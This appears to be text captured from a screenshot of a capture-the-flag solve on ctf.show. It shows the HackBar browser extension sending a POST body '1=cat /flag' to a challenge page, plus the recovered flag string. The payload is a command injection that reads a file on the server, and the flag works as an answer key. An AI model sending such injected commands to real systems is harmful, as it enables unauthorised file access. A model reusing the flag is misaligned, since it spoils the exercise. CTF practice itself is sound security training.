 flag{19981557-23ec-4090-a74e-cb5700f2d1f3}
Elements Console Sources Network Memory Performance Security Application Lighthouse ScanAnnotation HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://830e1bab-80ca-4f3f-8ff1-6549843c59bb.chall.ctf.show/blacknight.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=cat /flag